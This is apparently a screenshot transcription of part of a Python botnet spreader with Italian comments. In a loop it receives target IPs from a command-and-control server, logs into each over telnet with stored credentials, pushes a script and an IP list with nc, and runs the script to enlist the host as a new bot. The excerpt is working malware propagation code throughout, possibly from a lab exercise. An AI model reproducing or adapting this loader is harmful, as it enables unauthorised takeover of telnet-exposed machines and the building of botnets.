 490 while True:
491 #accetto la connessione con il client
492 client,address = s.accept()
493 print("Connected to", address)
494
495 IPreceived = client.recv(1024).decode('utf-8') #ricevo l'IP dal CNC
496 IPreceived = IPreceived[:-1]
497 print("Received: "  +IPreceived) #Stampo l'IP ricevuto dal
498
499 #Ogni volta che ricevo un IP devo caricare il file pyscript.py sul bot e avviarlo.
500 if (IPreceived != "172.16.0.12"):
501 tn.close() #Close older connection
502 print("New address")
503 tn = telnetlib.Telnet(IPreceived,23) #Open new connection
504 print(tn.read_until(b"login: "))
505 tn.write(user.encode('ascii') + b"\n")
506
507 if password:
508 tn.read_until(b"Password: ")
509 tn.write(password.encode('ascii') + b"\n") #userò come password e
510 time.sleep(2)
511
512
513 print("Connection to: " +IPreceived +" DONE")
514
515 tn.write(commandToSend2.encode('ascii') +b"\n")
516 time.sleep(2)
517
518 command = "nc -w 2" +" "+IPreceived +" "+str(PORTtoOpen) + " < " +fileNameToSend
519 #print(command)
520 subprocess.call(command, shell=True)
521
522
523 tn.write(commandToSend3.encode('ascii') + b"\n") #Metto il bot in a
524 time.sleep(2)
525 command2 = "nc -w 2" +" "+IPreceived +" "+str(PORTtoOpen) + " < " +fileIpAlive
526 subprocess.call(command2, shell=True)
527
528 commandToExecute = "python3 " +fileNameToSend +" " +str(counterIPALIVE) +" "
529 tn.write(commandToExecute.encode('ascii') + b"\n") #mando in run il f
530 time.sleep(2)
531 tn.close()
532 print("waiting to new bot...")